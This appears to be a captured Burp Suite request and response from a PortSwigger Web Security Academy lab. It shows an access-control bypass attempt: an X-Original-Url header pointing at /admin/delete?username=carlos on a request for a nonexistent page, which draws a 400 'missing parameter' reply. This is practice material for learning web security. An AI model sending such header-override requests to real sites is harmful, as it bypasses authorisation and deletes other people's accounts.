 Request
Pretty Raw Hex \n
1 GET /doesnotexist HTTP/2
2 Host: 0a1300ab0384a216807c4e59000a0072.web-security-academy.net
3 Cookie: session=1TvCyOBVONX1D101yEe8JHe4yy0LNL2A
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1300ab0384a216807c4e59000a0072.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19 X-Original-Url: /admin/delete?username=carlos
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'username'"